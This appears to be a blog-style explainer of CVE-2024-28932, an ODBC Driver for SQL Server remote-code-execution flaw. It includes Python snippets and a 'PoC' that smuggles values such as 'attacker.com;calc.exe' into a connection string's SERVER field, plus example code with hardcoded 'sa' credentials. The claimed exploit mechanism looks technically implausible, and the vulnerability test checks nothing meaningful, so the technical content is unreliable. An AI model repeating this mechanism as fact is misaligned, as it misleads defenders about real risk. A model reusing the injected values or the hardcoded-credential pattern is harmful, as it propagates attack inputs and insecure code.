
In early 2024, researchers identified a critical vulnerability—CVE-2024-28932—in the Microsoft ODBC Driver for SQL Server. This flaw allows remote code execution (RCE) on affected systems, which can be a nightmare for businesses relying on SQL Server and Windows. Let’s break down what this means, how attackers exploit it, and how you can check your own setup.
What is CVE-2024-28932?
CVE-2024-28932 is a remote code execution vulnerability found in the Microsoft ODBC Driver for SQL Server. The ODBC driver is a key component for applications (like web servers or desktop apps) that connect to SQL Server databases. If your app uses this driver—and an attacker can control certain inputs—they might be able to execute code on your server, with the same permissions as the app.
Official Advisory:
- Microsoft Security Update: CVE-2024-28932
- NIST NVD Entry: CVE-2024-28932 on NIST
How Does the Exploit Work?
An attacker only needs to trick your application into using a specially-crafted connection string or data input that gets passed to the ODBC driver. If your app takes user input and plugs it (directly or indirectly) into database calls or connection strings, it could be vulnerable.
Example Scenario
Let’s say you have a web app that lets users register accounts. Somewhere in your code, you create a database connection using information collected from users (this is an anti-pattern, but it happens):
import pyodbc
def connect_to_db(user_input_server):
conn_str = (
f"DRIVER={{ODBC Driver 18 for SQL Server}};"
f"SERVER={user_input_server};"
"DATABASE=mydb;"
"UID=sa;PWD=SuperSecret123"
)
conn = pyodbc.connect(conn_str)
return conn
If user_input_server comes from user input and is not properly validated, an attacker could supply a malicious value designed to break out of the expected format, triggering the vulnerability inside the driver.
PoC Exploit Snippet
WARNING:
The code below is for educational purposes only. Do NOT use it on systems you do not own.
Suppose the vulnerable parameter is the SERVER field in your app’s connection string. An attacker might pass a value like:
attacker.com;C:\malicious.exe
Or even more complex, depending on how deep the driver bug goes (reference fireeye blog on ODBC attack vectors).
Example code to test for vulnerability
import pyodbc
malicious_server = "attacker.com;calc.exe"
conn_str = (
f"DRIVER={{ODBC Driver 18 for SQL Server}};"
f"SERVER={malicious_server};"
"DATABASE=mydb;"
"UID=sa;PWD=SuperSecret123"
)
try:
conn = pyodbc.connect(conn_str, timeout=5)
print("May be vulnerable!")
except Exception as e:
print(f"Error or possible block: {e}")
When run on an unpatched system, the malicious segment (calc.exe in this case) could cause the server to launch Calculator (or a different arbitrary command provided by the attacker). In a real attack, this would be reverse shells, ransomware, or other payloads.
Get the latest versions here:
- ODBC Driver 18 for SQL Server - Microsoft Download Center
References
- Microsoft Security Response Center - CVE-2024-28932
- NVD - CVE-2024-28932
- FireEye - ODBC SQLi Techniques
- Microsoft ODBC Driver Download
Final Word
Don’t wait to patch. RCE bugs like CVE-2024-28932 are prime targets for ransomware crews and APTs. Review your code, test your exposure, and update all your drivers and libraries.
Timeline
Published on: 04/09/2024 17:15:54 UTC
Last modified on: 04/10/2024 13:24:00 UTC